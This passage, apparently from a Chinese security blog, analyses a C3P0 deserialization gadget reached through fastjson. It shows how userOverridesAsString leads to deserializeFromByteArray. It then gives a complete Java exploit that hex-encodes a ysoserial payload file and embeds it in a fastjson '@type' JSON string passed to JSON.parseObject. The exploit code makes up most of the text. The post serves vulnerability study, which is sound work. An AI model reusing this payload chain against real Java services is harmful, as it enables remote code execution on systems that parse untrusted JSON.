
调用了deserializeFromByteArray方法,跟进

对传入对象进行反序列化,那么我们只需要控制一下这个对象即可,向上追溯,这个对象就是getUserOverridesAsString()的返回结果,我们看看这个方法到底是啥样的?

就是一个普通的getter方法,估计也是利用fastjson相关的操作调用其setter方法,再调用getter方法
先放exp吧(深层原理暂时没能力探究)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| package main.java.C3P0;
import com.alibaba.fastjson.JSON;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.InputStream;
public class c3p03 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
InputStream in = new FileInputStream("D:\\tools\\ysoserial-master\\target\\calc.ser");
byte[] data = toByteArray(in);
in.close();
String HexString = bytesToHexString(data, data.length);
System.out.println(HexString);
String poc ="{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"},\"f\":{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:"+HexString+";\"}}";
JSON.parseObject(poc);
}
public static byte[] toByteArray(InputStream in) throws IOException {
byte[] classBytes;
classBytes = new byte[in.available()];
in.read(classBytes);
in.close();
return classBytes;
}
public static String bytesToHexString(byte[] bArray, int length) {
StringBuffer sb = new StringBuffer(length);
for(int i = 0; i < length; ++i) {
String sTemp = Integer.toHexString(255 & bArray[i]);
if (sTemp.length() < 2) {
sb.append(0);
}
sb.append(sTemp.toUpperCase());
}
return sb.toString();
}
}
|
fastjson反序列化与JNDI注入
SPI机制的安全问题
© 2024 ycxlo
Powered by Hexo & NexT.Muse